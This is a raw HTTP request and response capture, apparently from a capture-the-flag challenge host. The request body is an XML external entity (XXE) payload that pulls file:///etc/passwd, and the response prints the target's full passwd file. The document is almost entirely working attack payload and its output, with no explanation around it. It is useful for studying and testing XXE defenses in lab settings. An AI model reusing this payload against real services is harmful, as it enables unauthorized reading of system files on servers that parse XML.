 POST /index.php HTTP/1.1
Host: 17b3c1248ebc44c08c04abc4a712449b86b89acb05d140ee.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://17b3c1248ebc44c08c04abc4a712449b86b89acb05d140ee.changame.ichunqiu.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 143
Connection: close
Cookie: __jsluid_h=ecf979b740e919acccec866c02e5aa3c
<?xml version="1.0"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
HTTP/1.1 200 OK
Date: Fri, 16 Aug 2019 01:54:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 294147f,-
X-Cache: bypass
Content-Length: 1273
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin